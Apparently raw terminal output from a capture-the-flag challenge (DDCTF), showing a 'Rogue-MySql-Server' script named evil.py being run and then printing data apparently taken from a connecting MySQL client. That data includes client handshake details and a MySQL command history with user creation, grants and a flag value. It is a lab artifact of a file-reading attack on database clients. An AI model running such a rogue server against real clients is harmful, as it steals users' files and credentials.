 root@CH4SER:/home/ch4ser/tools/Rogue-MySql-Server# python evil.py
���?rootmysql_native_passwordS_osLinux
_client_namlibmysql_pid10887_client_version5.6.43 _platformx86
4
set autocommit=0
l_HiStOrY_V2_
createuser\040'curl'@'localhost'
;
create\040user\040'curl'@'localhost'
;
GRANT\040ALL\040ON\040*.*\040TO\040'curl'@'localhost';
create\040DATABASE\040security;
use\040security
creat\040table\040flag\040(id\040int\040not\040null,\040flag\040char(256));
create\040table\040flag\040(id\040int\040not\040null,\040flag\040char(256));
create\040table\040flag\040(id\040int\040not\040null,\040flag\040char(255));
update\040flag\040\040set\040flag='DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}'\040where\040id\040=1;
select\040*\040from\040flag;
update\040flag\040\040set\040flag='DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}'\040where\040id\040=1;
select\040*\040from\040flag;
insert\040into\040flag\040(id,\040flag)\040values\040(1,\040'DDCTF{0b5d05d80cceb4b85c8243c00b62a7cd}
;
select\040*\040from\040flag;
use\040mysql;
;
use\040security;
select\040*\040from\040flag;
exit;